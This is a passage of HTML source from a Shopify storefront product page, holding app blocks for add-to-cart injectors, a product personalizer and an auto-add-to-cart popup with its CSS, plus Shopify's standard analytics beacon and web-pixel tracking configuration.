.totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-971d6f30b4834865b0f4a26c0a3fc909.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=18" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 54;
    window.vProductVariants = [
      
        41150913019997, 
      
        41150913052765, 
      
        41150913085533, 
      
        41150913118301
      
    ];
    window.vProductVariantId = 41150913019997;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-de";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bce98-02ec-713e-bea2-d713cbee9f76/vex-auto-add-to-cart-1734/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bce98-02ec-713e-bea2-d713cbee9f76/vex-auto-add-to-cart-1734/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerA